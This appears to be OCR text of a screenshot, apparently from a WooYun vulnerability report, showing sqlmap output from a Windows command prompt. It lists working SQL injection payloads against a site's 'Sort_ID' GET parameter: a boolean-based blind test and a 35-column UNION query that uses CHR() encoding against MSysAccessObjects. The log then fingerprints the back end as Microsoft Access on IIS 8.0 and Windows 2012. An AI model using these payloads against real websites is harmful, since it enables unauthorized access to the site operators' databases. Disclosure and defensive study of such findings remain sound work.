 管理员: C:\Windows\system32\cmd.exe
---
Place: GET
Parameter: Sort_ID
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: Sort_ID=3 AND 8516=8516

    Type: UNION query
    Title: Generic UNION query (NULL) - 35 columns
    Payload: Sort_ID=-1386 UNION ALL SELECT CHR(113)&CHR(105)&CHR(117)&CHR(117)&
CHR(113)&CHR(79)&CHR(79)&CHR(112)&CHR(105)&CHR(114)&CHR(120)&CHR(106)&CHR(86)&CH
R(115)&CHR(73)&CHR(113)&CHR(98)&CHR(112)&CHR(114)&CHR(113),NULL,NULL,NULL,NULL,N
ULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,N
ULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL FROM MSysAc
cessObjects%16
---
[15:50:55] [INFO] testing Microsoft Access
[15:50:56] [INFO] confirming Microsoft Access
[15:50:58] [INFO] the back-end DBMS is Microsoft Access
web server operating system: Windows 2012
web application technology: ASP, Microsoft IIS 8.0
back-end DBMS: Microsoft Access
[15:50:58] [WARNING] on Microsoft Access it is not possible to enumerate databas
es (use only '--tables')
半:
www.wooyun.org